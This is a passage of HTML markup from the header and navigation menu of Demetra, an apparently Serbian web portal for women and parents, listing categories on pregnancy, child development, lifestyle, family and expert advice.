            <path d="M21.7748 20.6875L16.9656 15.8793C18.3595 14.2058 19.0546 12.0594 18.9062 9.88649C18.7579 7.7136 17.7775 5.68155 16.1691 4.21306C14.5607 2.74457 12.448 1.9527 10.2707 2.00219C8.09327 2.05167 6.01878 2.9387 4.47874 4.47874C2.9387 6.01878 2.05167 8.09327 2.00219 10.2707C1.9527 12.448 2.74457 14.5607 4.21306 16.1691C5.68155 17.7775 7.7136 18.7579 9.88649 18.9062C12.0594 19.0546 14.2058 18.3595 15.8793 16.9656L20.6875 21.7748C20.7589 21.8462 20.8437 21.9028 20.937 21.9415C21.0302 21.9801 21.1302 22 21.2312 22C21.3321 22 21.4321 21.9801 21.5254 21.9415C21.6187 21.9028 21.7034 21.8462 21.7748 21.7748C21.8462 21.7034 21.9028 21.6187 21.9415 21.5254C21.9801 21.4321 22 21.3321 22 21.2312C22 21.1302 21.9801 21.0302 21.9415 20.937C21.9028 20.8437 21.8462 20.7589 21.7748 20.6875ZM3.55803 10.4736C3.55803 9.10583 3.96362 7.76878 4.72351 6.63151C5.4834 5.49425 6.56347 4.60787 7.82713 4.08444C9.09078 3.56102 10.4813 3.42407 11.8228 3.69091C13.1643 3.95775 14.3965 4.61639 15.3637 5.58355C16.3308 6.55071 16.9895 7.78295 17.2563 9.12444C17.5231 10.4659 17.3862 11.8564 16.8628 13.1201C16.3393 14.3837 15.453 15.4638 14.3157 16.2237C13.1784 16.9836 11.8414 17.3892 10.4736 17.3892C8.6401 17.3872 6.88228 16.6579 5.5858 15.3614C4.28932 14.0649 3.56006 12.3071 3.55803 10.4736Z" fill="#F56F6E" />
        </svg>
    </span>
    <form action="https://demetra.rs/" method="get" class="search-form">
        <div class="form-group">
            <input type="text" class="input-group" name="s" value="" placeholder="Pretraga ...">
            <button type="submit" class="search-btn" aria-label="Posalji">
                <svg width="17" height="17" viewBox="0 0 17 17" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M7.42857 13.8571C10.979 13.8571 13.8571 10.979 13.8571 7.42857C13.8571 3.87817 10.979 1 7.42857 1C3.87817 1 1 3.87817 1 7.42857C1 10.979 3.87817 13.8571 7.42857 13.8571Z" stroke="#F56F6E" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round" />
                    <path d="M16.0001 16L11.9736 11.9736" stroke="#F56F6E" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round" />
                </svg>
            </button>
        </div>
    </form>
</div>                        <div class="navbar-toggler">
                            <span></span>
                            <span></span>
                            <span></span>
                        </div>
                        <div class="social-wrapper">
                    <a href="https://www.facebook.com/demetra.sajtzazene/" class="social-item" aria-label="facebook" target="_blank">
                    <svg width="25" height="25">
                                                <use xlink:href="https://demetra.rs/wp-content/themes/cubestheme/frontend/fontawesome/brands.svg#facebook"></use>
                    </svg>
                </a>
                            <a href="https://www.youtube.com/channel/UCZaIEHQogPcki2NSQcyBQCw" class="social-item" aria-label="youtube" target="_blank">
                    <svg width="25" height="25">
                                                <use xlink:href="https://demetra.rs/wp-content/themes/cubestheme/frontend/fontawesome/brands.svg#youtube"></use>
                    </svg>
                </a>
                            <a href="https://www.instagram.com/demetra.portal/" class="social-item" aria-label="instagram" target="_blank">
                    <svg width="25" height="25">
                                                <use xlink:href="https://demetra.rs/wp-content/themes/cubestheme/frontend/fontawesome/brands.svg#instagram"></use>
                    </svg>
                </a>
                            <a href="mailto:info@demetra.rs" class="social-item" aria-label="envelope" target="_blank">
                    <svg width="25" height="25">
                                                <use xlink:href="https://demetra.rs/wp-content/themes/cubestheme/frontend/fontawesome/regular.svg#envelope"></use>
                    </svg>
                </a>
            </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="header-bottom-wrapper">
            <div class="container">
                <div class="header-bottom">
                    <a href="https://demetra.rs" class="logo logo-desktop" aria-label="Web portal Demetra">
                        <img data-no-lazy="1" src="https://demetra.rs/wp-content/themes/cubestheme/frontend/img/logo-desktop.png" srcset="https://demetra.rs/wp-content/themes/cubestheme/frontend/img/logo-desktop.webp" class="lazyload" alt="Web portal Demetra" width="119" height="46">
                    </a>

                        <ul class="main-menu list-unstyled">
                        <li class="menu-item highlited ">
                    <a href="https://demetra.rs/category/roditeljstvo/" class="menu-link "
                        >
                        Roditeljstvo                                                    <span class="toggle-submenu">
                                <svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
                                    <path d="M15.023 7.14828L9.39804 12.7733C9.3458 12.8256 9.28376 12.8671 9.21547 12.8954C9.14719 12.9237 9.07399 12.9383 9.00007 12.9383C8.92615 12.9383 8.85295 12.9237 8.78466 12.8954C8.71638 12.8671 8.65434 12.8256 8.6021 12.7733L2.9771 7.14828C2.87155 7.04273 2.81226 6.89958 2.81226 6.75031C2.81226 6.60105 2.87155 6.45789 2.9771 6.35234C3.08265 6.2468 3.2258 6.1875 3.37507 6.1875C3.52434 6.1875 3.66749 6.2468 3.77304 6.35234L9.00007 11.5801L14.2271 6.35234C14.2794 6.30008 14.3414 6.25863 14.4097 6.23034C14.478 6.20206 14.5512 6.1875 14.6251 6.1875C14.699 6.1875 14.7722 6.20206 14.8404 6.23034C14.9087 6.25863 14.9708 6.30008 15.023 6.35234C15.0753 6.40461 15.1168 6.46665 15.145 6.53493C15.1733 6.60322 15.1879 6.6764 15.1879 6.75031C15.1879 6.82422 15.1733 6.89741 15.145 6.96569C15.1168 7.03398 15.0753 7.09602 15.023 7.14828Z" fill="black" />
                                </svg>
                            </span>
                                            </a>

                                            <ul class="submenu list-unstyled">
                            <!-- Submenu start -->
                                                            <li class="submenu-item ">
                                    <a href="https://demetra.rs/category/roditeljstvo/pre-trudnoce/" class="submenu-link "
                                        >
                                        Pre trudnoće
                                                                                    <span class="toggle-subsubmenu">
                                            <svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                <path d="M15.023 7.14828L9.39804 12.7733C9.3458 12.8256 9.28376 12.8671 9.21547 12.8954C9.14719 12.9237 9.07399 12.9383 9.00007 12.9383C8.92615 12.9383 8.85295 12.9237 8.78466 12.8954C8.71638 12.8671 8.65434 12.8256 8.6021 12.7733L2.9771 7.14828C2.87155 7.04273 2.81226 6.89958 2.81226 6.75031C2.81226 6.60105 2.87155 6.45789 2.9771 6.35234C3.08265 6.2468 3.2258 6.1875 3.37507 6.1875C3.52434 6.1875 3.66749 6.2468 3.77304 6.35234L9.00007 11.5801L14.2271 6.35234C14.2794 6.30008 14.3414 6.25863 14.4097 6.23034C14.478 6.20206 14.5512 6.1875 14.6251 6.1875C14.699 6.1875 14.7722 6.20206 14.8404 6.23034C14.9087 6.25863 14.9708 6.30008 15.023 6.35234C15.0753 6.40461 15.1168 6.46665 15.145 6.53493C15.1733 6.60322 15.1879 6.6764 15.1879 6.75031C15.1879 6.82422 15.1733 6.89741 15.145 6.96569C15.1168 7.03398 15.0753 7.09602 15.023 7.14828Z" fill="black" />
                                            </svg>
                                            </span>
                                                                            </a>
                                                                            <ul class="subsubmenu list-unstyled">
                                                                                            <li class="subsubmenu-item" >
                                                    <a href="https://demetra.rs/category/roditeljstvo/pre-trudnoce/zatrudnjivanje/" class="subsubmenu-link "
                                                        >Zatrudnjivanje</a>
                                                </li>
                                                                                            <li class="subsubmenu-item" >
                                                    <a href="https://demetra.rs/category/roditeljstvo/pre-trudnoce/sterilitet/" class="subsubmenu-link "
                                                        >Sterilitet</a>
                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                            <li class="submenu-item ">
                                    <a href="https://demetra.rs/category/roditeljstvo/trudnoca-roditeljstvo/" class="submenu-link "
                                        >
                                        Trudnoća
                                                                                    <span class="toggle-subsubmenu">
                                            <svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                <path d="M15.023 7.14828L9.39804 12.7733C9.3458 12.8256 9.28376 12.8671 9.21547 12.8954C9.14719 12.9237 9.07399 12.9383 9.00007 12.9383C8.92615 12.9383 8.85295 12.9237 8.78466 12.8954C8.71638 12.8671 8.65434 12.8256 8.6021 12.7733L2.9771 7.14828C2.87155 7.04273 2.81226 6.89958 2.81226 6.75031C2.81226 6.60105 2.87155 6.45789 2.9771 6.35234C3.08265 6.2468 3.2258 6.1875 3.37507 6.1875C3.52434 6.1875 3.66749 6.2468 3.77304 6.35234L9.00007 11.5801L14.2271 6.35234C14.2794 6.30008 14.3414 6.25863 14.4097 6.23034C14.478 6.20206 14.5512 6.1875 14.6251 6.1875C14.699 6.1875 14.7722 6.20206 14.8404 6.23034C14.9087 6.25863 14.9708 6.30008 15.023 6.35234C15.0753 6.40461 15.1168 6.46665 15.145 6.53493C15.1733 6.60322 15.1879 6.6764 15.1879 6.75031C15.1879 6.82422 15.1733 6.89741 15.145 6.96569C15.1168 7.03398 15.0753 7.09602 15.023 7.14828Z" fill="black" />
                                            </svg>
                                            </span>
                                                                            </a>
                                                                            <ul class="subsubmenu list-unstyled">
                                                                                            <li class="subsubmenu-item" >
                                                    <a href="https://demetra.rs/category/roditeljstvo/trudnoca-roditeljstvo/kalendar/" class="subsubmenu-link "
                                                        >Kalendar trudnoće</a>
                                                </li>
                                                                                            <li class="subsubmenu-item" >
                                                    <a href="https://demetra.rs/category/roditeljstvo/trudnoca-roditeljstvo/zdravlje-trudnice/" class="subsubmenu-link "
                                                        >Zdravlje trudnice</a>
                                                </li>
                                                                                            <li class="subsubmenu-item" >
                                                    <a href="https://demetra.rs/category/roditeljstvo/trudnoca-roditeljstvo/porodjaj/" class="subsubmenu-link "
                                                        >Porođaj</a>
                                                </li>
                                                                                            <li class="subsubmenu-item" >
                                                    <a href="https://demetra.rs/category/roditeljstvo/trudnoca-roditeljstvo/pobacaj/" class="subsubmenu-link "
                                                        >Pobačaj</a>
                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                            <li class="submenu-item ">
                                    <a href="https://demetra.rs/category/roditeljstvo/beba/" class="submenu-link "
                                        >
                                        Beba
                                                                                    <span class="toggle-subsubmenu">
                                            <svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                <path d="M15.023 7.14828L9.39804 12.7733C9.3458 12.8256 9.28376 12.8671 9.21547 12.8954C9.14719 12.9237 9.07399 12.9383 9.00007 12.9383C8.92615 12.9383 8.85295 12.9237 8.78466 12.8954C8.71638 12.8671 8.65434 12.8256 8.6021 12.7733L2.9771 7.14828C2.87155 7.04273 2.81226 6.89958 2.81226 6.75031C2.81226 6.60105 2.87155 6.45789 2.9771 6.35234C3.08265 6.2468 3.2258 6.1875 3.37507 6.1875C3.52434 6.1875 3.66749 6.2468 3.77304 6.35234L9.00007 11.5801L14.2271 6.35234C14.2794 6.30008 14.3414 6.25863 14.4097 6.23034C14.478 6.20206 14.5512 6.1875 14.6251 6.1875C14.699 6.1875 14.7722 6.20206 14.8404 6.23034C14.9087 6.25863 14.9708 6.30008 15.023 6.35234C15.0753 6.40461 15.1168 6.46665 15.145 6.53493C15.1733 6.60322 15.1879 6.6764 15.1879 6.75031C15.1879 6.82422 15.1733 6.89741 15.145 6.96569C15.1168 7.03398 15.0753 7.09602 15.023 7.14828Z" fill="black" />
                                            </svg>
                                            </span>
                                                                            </a>
                                                                            <ul class="subsubmenu list-unstyled">
                                                                                            <li class="subsubmenu-item" >
                                                    <a href="https://demetra.rs/category/roditeljstvo/beba/kalendar-razvoja-bebe/" class="subsubmenu-link "
                                                        >Kalendar razvoja bebe</a>
                                                </li>
                                                                                            <li class="subsubmenu-item" >
                                                    <a href="https://demetra.rs/category/roditeljstvo/beba/novorodjence/" class="subsubmenu-link "
                                                        >Novorođenče</a>
                                                </li>
                                                                                            <li class="subsubmenu-item" >
                                                    <a href="https://demetra.rs/category/roditeljstvo/beba/dojenje/" class="subsubmenu-link "
                                                        >Dojenje</a>
                                                </li>
                                                                                            <li class="subsubmenu-item" >
                                                    <a href="https://demetra.rs/category/zdravlje/ishrana/" class="subsubmenu-link "
                                                        >Ishrana</a>
                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                            <li class="submenu-item ">
                                    <a href="https://demetra.rs/category/roditeljstvo/dete/" class="submenu-link "
                                        >
                                        Dete
                                                                                    <span class="toggle-subsubmenu">
                                            <svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                <path d="M15.023 7.14828L9.39804 12.7733C9.3458 12.8256 9.28376 12.8671 9.21547 12.8954C9.14719 12.9237 9.07399 12.9383 9.00007 12.9383C8.92615 12.9383 8.85295 12.9237 8.78466 12.8954C8.71638 12.8671 8.65434 12.8256 8.6021 12.7733L2.9771 7.14828C2.87155 7.04273 2.81226 6.89958 2.81226 6.75031C2.81226 6.60105 2.87155 6.45789 2.9771 6.35234C3.08265 6.2468 3.2258 6.1875 3.37507 6.1875C3.52434 6.1875 3.66749 6.2468 3.77304 6.35234L9.00007 11.5801L14.2271 6.35234C14.2794 6.30008 14.3414 6.25863 14.4097 6.23034C14.478 6.20206 14.5512 6.1875 14.6251 6.1875C14.699 6.1875 14.7722 6.20206 14.8404 6.23034C14.9087 6.25863 14.9708 6.30008 15.023 6.35234C15.0753 6.40461 15.1168 6.46665 15.145 6.53493C15.1733 6.60322 15.1879 6.6764 15.1879 6.75031C15.1879 6.82422 15.1733 6.89741 15.145 6.96569C15.1168 7.03398 15.0753 7.09602 15.023 7.14828Z" fill="black" />
                                            </svg>
                                            </span>
                                                                            </a>
                                                                            <ul class="subsubmenu list-unstyled">
                                                                                            <li class="subsubmenu-item" >
                                                    <a href="https://demetra.rs/category/roditeljstvo/dete/kalendar-razvoja-deteta/" class="subsubmenu-link "
                                                        >Kalendar razvoja deteta</a>
                                                </li>
                                                                                            <li class="subsubmenu-item" >
                                                    <a href="https://demetra.rs/category/roditeljstvo/dete/razvoj-deteta/" class="subsubmenu-link "
                                                        >Razvoj deteta</a>
                                                </li>
                                                                                            <li class="subsubmenu-item" >
                                                    <a href="https://demetra.rs/category/roditeljstvo/dete/igra/" class="subsubmenu-link "
                                                        >Igra</a>
                                                </li>
                                                                                            <li class="subsubmenu-item" >
                                                    <a href="https://demetra.rs/category/roditeljstvo/dete/skola/" class="subsubmenu-link "
                                                        >Škola</a>
                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                            <li class="submenu-item ">
                                    <a href="https://demetra.rs/category/roditeljstvo/pubertet/" class="submenu-link "
                                        >
                                        Pubertet
                                                                            </a>
                                                                    </li>
                                                            <li class="submenu-item ">
                                    <a href="https://demetra.rs/category/roditeljstvo/roditeljstvo-roditeljstvo/" class="submenu-link "
                                        >
                                        Roditeljstvo
                                                                                    <span class="toggle-subsubmenu">
                                            <svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                <path d="M15.023 7.14828L9.39804 12.7733C9.3458 12.8256 9.28376 12.8671 9.21547 12.8954C9.14719 12.9237 9.07399 12.9383 9.00007 12.9383C8.92615 12.9383 8.85295 12.9237 8.78466 12.8954C8.71638 12.8671 8.65434 12.8256 8.6021 12.7733L2.9771 7.14828C2.87155 7.04273 2.81226 6.89958 2.81226 6.75031C2.81226 6.60105 2.87155 6.45789 2.9771 6.35234C3.08265 6.2468 3.2258 6.1875 3.37507 6.1875C3.52434 6.1875 3.66749 6.2468 3.77304 6.35234L9.00007 11.5801L14.2271 6.35234C14.2794 6.30008 14.3414 6.25863 14.4097 6.23034C14.478 6.20206 14.5512 6.1875 14.6251 6.1875C14.699 6.1875 14.7722 6.20206 14.8404 6.23034C14.9087 6.25863 14.9708 6.30008 15.023 6.35234C15.0753 6.40461 15.1168 6.46665 15.145 6.53493C15.1733 6.60322 15.1879 6.6764 15.1879 6.75031C15.1879 6.82422 15.1733 6.89741 15.145 6.96569C15.1168 7.03398 15.0753 7.09602 15.023 7.14828Z" fill="black" />
                                            </svg>
                                            </span>
                                                                            </a>
                                                                            <ul class="subsubmenu list-unstyled">
                                                                                            <li class="subsubmenu-item" >
                                                    <a href="https://demetra.rs/category/roditeljstvo/roditeljstvo-roditeljstvo/vaspitanje/" class="subsubmenu-link "
                                                        >Vaspitanje</a>
                                                </li>
                                                                                            <li class="subsubmenu-item" >
                                                    <a href="https://demetra.rs/category/roditeljstvo/roditeljstvo-roditeljstvo/samohrani-roditelji/" class="subsubmenu-link "
                                                        >Samohrani roditelji</a>
                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                            <li class="submenu-item ">
                                    <a href="https://demetra.rs/category/roditeljstvo/zdravlje-deteta/" class="submenu-link "
                                        >
                                        Zdravlje deteta
                                                                                    <span class="toggle-subsubmenu">
                                            <svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                <path d="M15.023 7.14828L9.39804 12.7733C9.3458 12.8256 9.28376 12.8671 9.21547 12.8954C9.14719 12.9237 9.07399 12.9383 9.00007 12.9383C8.92615 12.9383 8.85295 12.9237 8.78466 12.8954C8.71638 12.8671 8.65434 12.8256 8.6021 12.7733L2.9771 7.14828C2.87155 7.04273 2.81226 6.89958 2.81226 6.75031C2.81226 6.60105 2.87155 6.45789 2.9771 6.35234C3.08265 6.2468 3.2258 6.1875 3.37507 6.1875C3.52434 6.1875 3.66749 6.2468 3.77304 6.35234L9.00007 11.5801L14.2271 6.35234C14.2794 6.30008 14.3414 6.25863 14.4097 6.23034C14.478 6.20206 14.5512 6.1875 14.6251 6.1875C14.699 6.1875 14.7722 6.20206 14.8404 6.23034C14.9087 6.25863 14.9708 6.30008 15.023 6.35234C15.0753 6.40461 15.1168 6.46665 15.145 6.53493C15.1733 6.60322 15.1879 6.6764 15.1879 6.75031C15.1879 6.82422 15.1733 6.89741 15.145 6.96569C15.1168 7.03398 15.0753 7.09602 15.023 7.14828Z" fill="black" />
                                            </svg>
                                            </span>
                                                                            </a>
                                                                            <ul class="subsubmenu list-unstyled">
                                                                                            <li class="subsubmenu-item" >
                                                    <a href="https://demetra.rs/category/roditeljstvo/zdravlje-deteta/preventiva/" class="subsubmenu-link "
                                                        >Preventiva</a>
                                                </li>
                                                                                            <li class="subsubmenu-item" >
                                                    <a href="https://demetra.rs/category/roditeljstvo/zdravlje-deteta/ishrana-dece/" class="subsubmenu-link "
                                                        >Ishrana dece</a>
                                                </li>
                                                                                            <li class="subsubmenu-item" >
                                                    <a href="https://demetra.rs/category/roditeljstvo/zdravlje-deteta/zdravstvena-stanja/" class="subsubmenu-link "
                                                        >Zdravstvena stanja</a>
                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                    </ul>
                        <!-- Submenu end -->
                                    </li>
                            <li class="menu-item  ">
                    <a href="https://demetra.rs/category/aktuelno/" class="menu-link "
                        >
                        Aktuelno                                                    <span class="toggle-submenu">
                                <svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
                                    <path d="M15.023 7.14828L9.39804 12.7733C9.3458 12.8256 9.28376 12.8671 9.21547 12.8954C9.14719 12.9237 9.07399 12.9383 9.00007 12.9383C8.92615 12.9383 8.85295 12.9237 8.78466 12.8954C8.71638 12.8671 8.65434 12.8256 8.6021 12.7733L2.9771 7.14828C2.87155 7.04273 2.81226 6.89958 2.81226 6.75031C2.81226 6.60105 2.87155 6.45789 2.9771 6.35234C3.08265 6.2468 3.2258 6.1875 3.37507 6.1875C3.52434 6.1875 3.66749 6.2468 3.77304 6.35234L9.00007 11.5801L14.2271 6.35234C14.2794 6.30008 14.3414 6.25863 14.4097 6.23034C14.478 6.20206 14.5512 6.1875 14.6251 6.1875C14.699 6.1875 14.7722 6.20206 14.8404 6.23034C14.9087 6.25863 14.9708 6.30008 15.023 6.35234C15.0753 6.40461 15.1168 6.46665 15.145 6.53493C15.1733 6.60322 15.1879 6.6764 15.1879 6.75031C15.1879 6.82422 15.1733 6.89741 15.145 6.96569C15.1168 7.03398 15.0753 7.09602 15.023 7.14828Z" fill="black" />
                                </svg>
                            </span>
                                            </a>

                                            <ul class="submenu list-unstyled">
                            <!-- Submenu start -->
                                                            <li class="submenu-item ">
                                    <a href="https://demetra.rs/category/aktuelno/vesti/" class="submenu-link "
                                        >
                                        Vesti
                                                                            </a>
                                                                    </li>
                                                            <li class="submenu-item ">
                                    <a href="https://demetra.rs/category/aktuelno/demetrini-saveti/" class="submenu-link "
                                        >
                                        Demetrini saveti
                                                                            </a>
                                                                    </li>
                                                            <li class="submenu-item ">
                                    <a href="https://demetra.rs/category/aktuelno/dogadjaji-i-desavanja/" class="submenu-link "
                                        >
                                        Događaji i dešavanja
                                                                            </a>
                                                                    </li>
                                                            <li class="submenu-item ">
                                    <a href="https://demetra.rs/category/aktuelno/astrologija/" class="submenu-link "
                                        >
                                        Astrologija i numerologija
                                                                            </a>
                                                                    </li>
                                                    </ul>
                        <!-- Submenu end -->
                                    </li>
                            <li class="menu-item  ">
                    <a href="https://demetra.rs/category/zena/" class="menu-link "
                        >
                        Stil života                                                    <span class="toggle-submenu">
                                <svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
                                    <path d="M15.023 7.14828L9.39804 12.7733C9.3458 12.8256 9.28376 12.8671 9.21547 12.8954C9.14719 12.9237 9.07399 12.9383 9.00007 12.9383C8.92615 12.9383 8.85295 12.9237 8.78466 12.8954C8.71638 12.8671 8.65434 12.8256 8.6021 12.7733L2.9771 7.14828C2.87155 7.04273 2.81226 6.89958 2.81226 6.75031C2.81226 6.60105 2.87155 6.45789 2.9771 6.35234C3.08265 6.2468 3.2258 6.1875 3.37507 6.1875C3.52434 6.1875 3.66749 6.2468 3.77304 6.35234L9.00007 11.5801L14.2271 6.35234C14.2794 6.30008 14.3414 6.25863 14.4097 6.23034C14.478 6.20206 14.5512 6.1875 14.6251 6.1875C14.699 6.1875 14.7722 6.20206 14.8404 6.23034C14.9087 6.25863 14.9708 6.30008 15.023 6.35234C15.0753 6.40461 15.1168 6.46665 15.145 6.53493C15.1733 6.60322 15.1879 6.6764 15.1879 6.75031C15.1879 6.82422 15.1733 6.89741 15.145 6.96569C15.1168 7.03398 15.0753 7.09602 15.023 7.14828Z" fill="black" />
                                </svg>
                            </span>
                                            </a>

                                            <ul class="submenu list-unstyled">
                            <!-- Submenu start -->
                                                            <li class="submenu-item ">
                                    <a href="https://demetra.rs/category/zena/mojih-5-minuta/" class="submenu-link "
                                        >
                                        Mojih 5 minuta
                                                                            </a>
                                                                    </li>
                                                            <li class="submenu-item ">
                                    <a href="https://demetra.rs/category/zena/edukacija-i-posao/" class="submenu-link "
                                        >
                                        Lični razvoj
                                                                            </a>
                                                                    </li>
                                                            <li class="submenu-item ">
                                    <a href="https://demetra.rs/category/zena/moda/" class="submenu-link "
                                        >
                                        Moda
                                                                            </a>
                                                                    </li>
                                                            <li class="submenu-item ">
                                    <a href="https://demetra.rs/category/zena/nega/" class="submenu-link "
                                        >
                                        Nega
                                                                            </a>
                                                                    </li>
                                                            <li class="submenu-item ">
                                    <a href="https://demetra.rs/category/zdravlje/sport/" class="submenu-link "
                                        >
                                        Sport
                                                                            </a>
                                                                    </li>
                                                            <li class="submenu-item ">
                                    <a href="https://demetra.rs/category/zena/vencanje/" class="submenu-link "
                                        >
                                        Venčanje
                                                                            </a>
                                                                    </li>
                                                            <li class="submenu-item ">
                                    <a href="https://demetra.rs/category/porodica/putovanja/" class="submenu-link "
                                        >
                                        Putovanja
                                                                            </a>
                                                                    </li>
                                                            <li class="submenu-item ">
                                    <a href="https://demetra.rs/category/porodica/novi-dom/" class="submenu-link "
                                        >
                                        Novi dom
                                                                            </a>
                                                                    </li>
                                                            <li class="submenu-item ">
                                    <a href="https://demetra.rs/category/porodica/ureenje-doma/" class="submenu-link "
                                        >
                                        Uređenje doma
                                                                            </a>
                                                                    </li>
                                                            <li class="submenu-item ">
                                    <a href="https://demetra.rs/category/zena/bastovanstvo/" class="submenu-link "
                                        >
                                        Baštovanstvo - Vaša mala bašta
                                                                            </a>
                                                                    </li>
                                                            <li class="submenu-item ">
                                    <a href="https://demetra.rs/category/zena/ciscenje/" class="submenu-link "
                                        >
                                        Čišćenje
                                                                            </a>
                                                                    </li>
                                                            <li class="submenu-item ">
                                    <a href="https://demetra.rs/category/porodica/u-poverenju/" class="submenu-link "
                                        >
                                        U poverenju
                                                                            </a>
                                                                    </li>
                                                    </ul>
                        <!-- Submenu end -->
                                    </li>
                            <li class="menu-item  ">
                    <a href="https://demetra.rs/category/porodica/" class="menu-link "
                        >
                        Porodica                                                    <span class="toggle-submenu">
                                <svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
                                    <path d="M15.023 7.14828L9.39804 12.7733C9.3458 12.8256 9.28376 12.8671 9.21547 12.8954C9.14719 12.9237 9.07399 12.9383 9.00007 12.9383C8.92615 12.9383 8.85295 12.9237 8.78466 12.8954C8.71638 12.8671 8.65434 12.8256 8.6021 12.7733L2.9771 7.14828C2.87155 7.04273 2.81226 6.89958 2.81226 6.75031C2.81226 6.60105 2.87155 6.45789 2.9771 6.35234C3.08265 6.2468 3.2258 6.1875 3.37507 6.1875C3.52434 6.1875 3.66749 6.2468 3.77304 6.35234L9.00007 11.5801L14.2271 6.35234C14.2794 6.30008 14.3414 6.25863 14.4097 6.23034C14.478 6.20206 14.5512 6.1875 14.6251 6.1875C14.699 6.1875 14.7722 6.20206 14.8404 6.23034C14.9087 6.25863 14.9708 6.30008 15.023 6.35234C15.0753 6.40461 15.1168 6.46665 15.145 6.53493C15.1733 6.60322 15.1879 6.6764 15.1879 6.75031C15.1879 6.82422 15.1733 6.89741 15.145 6.96569C15.1168 7.03398 15.0753 7.09602 15.023 7.14828Z" fill="black" />
                                </svg>
                            </span>
                                            </a>

                                            <ul class="submenu list-unstyled">
                            <!-- Submenu start -->
                                                            <li class="submenu-item ">
                                    <a href="https://demetra.rs/category/porodica/odnosi-u-porodici/" class="submenu-link "
                                        >
                                        Porodični odnosi
                                                                            </a>
                                                                    </li>
                                                            <li class="submenu-item ">
                                    <a href="https://demetra.rs/category/porodica/porodicna-trpeza/" class="submenu-link "
                                        >
                                        Porodična trpeza
                                                                            </a>
                                                                    </li>
                                                            <li class="submenu-item ">
                                    <a href="https://demetra.rs/category/porodica/budite-kreativni/" class="submenu-link "
                                        >
                                        Budite kreativni
                                                                            </a>
                                                                    </li>
                                                            <li class="submenu-item ">
                                    <a href="https://demetra.rs/category/porodica/obicaji-i-proslave/" class="submenu-link "
                                        >
                                        Običaji i proslave
                                                                            </a>
                                                                    </li>
                                                            <li class="submenu-item ">
                                    <a href="https://demetra.rs/category/porodica/finansije/" class="submenu-link "
                                        >
                                        Finansije i dokumentacija
                                                                            </a>
                                                                    </li>
                                                            <li class="submenu-item ">
                                    <a href="https://demetra.rs/category/porodica/brak/" class="submenu-link "
                                        >
                                        Brak
                                                                            </a>
                                                                    </li>
                                                    </ul>
                        <!-- Submenu end -->
                                    </li>
                            <li class="menu-item  ">
                    <a href="https://demetra.rs/category/pitajte-strucnjaka/" class="menu-link "
                        >
                        Pitajte stručnjaka                                                    <span class="toggle-submenu">
                                <svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
                                    <path d="M15.023 7.14828L9.39804 12.7733C9.3458 12.8256 9.28376 12.8671 9.21547 12.8954C9.14719 12.9237 9.07399 12.9383 9.00007 12.9383C8.92615 12.9383 8.85295 12.9237 8.78466 12.8954C8.71638 12.8671 8.65434 12.8256 8.6021 12.7733L2.9771 7.14828C2.87155 7.04273 2.81226 6.89958 2.81226 6.75031C2.81226 6.60105 2.87155 6.45789 2.9771 6.35234C3.08265 6.2468 3.2258 6.1875 3.37507 6.1875C3.52434 6.1875 3.66749 6.2468 3.77304 6.35234L9.00007 11.5801L14.2271 6.35234C14.2794 6.30008 14.3414 6.25863 14.4097 6.23034C14.478 6.20206 14.5512 6.1875 14.6251 6.1875C14.699 6.1875 14.7722 6.20206 14.8404 6.23034C14.9087 6.25863 14.9708 6.30008 15.023 6.35234C15.0753 6.40461 15.1168 6.46665 15.145 6.53493C15.1733 6.60322 15.1879 6.6764 15.1879 6.75031C15.1879 6.82422 15.1733 6.89741 15.145 6.96569C15.1168 7.03398 15.0753 7.09602 15.023 7.14828Z" fill="black" />
                                </svg>
                            </span>
                                            </a>

                                            <ul class="submenu list-unstyled">
                            <!-- Submenu start -->
                                                            <li class="submenu-item ">
                                    <a href="https://demetra.rs/category/pitajte-strucnjaka/logoped/" class="submenu-link "
                                        >
                                        Pitajte logopeda
                                                                            </a>
                                                                    </li>
                                                            <li class="submenu-item ">
                                    <a href="https://demetra.rs/category/pitajte-strucnjaka/nutricionista/" class="submenu-link "
                                        >
                                        Pitajte nutricionistu
                                                                            </a>
                                                                    </li>
                                                            <li class="submenu-item ">
                                    <a href="https://demetra.rs/category/pitajte-strucnjaka/osiguranje/" class="submenu-link "
                                        >
                                        Savetnik za osiguranje
                                                                            </a>
                                                                    </li>
                                                            <li class="submenu-item ">
                                    <a href="https://demetra.rs/category/pitajte-strucnjaka/advokat/" class="submenu-link "
                                        >
                                        Pitajte advokata
                                                                            </a>
                                                                    </li>
                                                            <li class="submenu-item ">
                                    <a href="https://demetra.rs/category/pitajte-strucnjaka/alergija/" class="submenu-link "
                                        >
                                        Alergija i ja – alergološko savetovalište
                                                                            </a>
                                                                    </li>
                                                            <li class="submenu-item ">
                                    <a href="https://demetra.rs/category/pitajte-strucnjaka/psiholog/" class="submenu-link "
                                        >
                                        Pitajte dečijeg psihoterapeuta
                                                                            </a>
                                                                    </li>
                                                            <li class="submenu-item ">
